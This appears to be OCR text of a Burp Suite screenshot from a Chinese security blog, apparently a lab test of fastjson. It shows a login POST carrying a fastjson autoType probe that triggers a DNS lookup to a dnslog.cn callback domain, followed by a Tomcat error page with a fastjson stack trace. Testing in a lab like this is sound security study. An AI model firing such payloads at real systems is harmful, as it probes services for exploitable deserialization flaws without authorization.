 Send Cancel < ▼ > ▼ Target: http://192.168.3.208 ?
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: 192.168.3.208
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 58
9 Origin: http://192.168.3.208
10 Connection: close
11 Referer: http://192.168.3.208/
12 Cookie: JSESSIONID=3EAA4ED26FCF877A4295906C617710A8
13
14 {"@type":"java.net.Inet4Address","val":"l7bmi9.dnslog.cn"}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 1253
5 Date: Wed, 12 May 2021 07:34:05 GMT
6 Connection: close
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 500 - 内部服务器错误</title
><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3,
b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:
16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:
1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP状态 500
- 内部服务器错误</h1><hr class="line" /><p><b>类型</b> 异常报告</p><p><b>消息</b
> java.lang.String cannot be cast to com.alibaba.fastjson.JSONObject</p><p><b>
描述</b> 服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><
pre>java.lang.ClassCastException: java.lang.String cannot be cast to
com.alibaba.fastjson.JSONObject
9 com.alibaba.fastjson.JSON.parseObject(JSON.java:206)
10 com.example.javastudy.login.doPost(login.java:21)
11 jakarta.servlet.http.HttpServlet.service(HttpServlet.java:689)
12 jakarta.servlet.http.HttpServlet.service(HttpServlet.java:770)
13 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
14 </pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr
class="line" /><h3>Apache Tomcat/10.0.5</h3></body></html>
https://blog.csdn.net/qq_32261191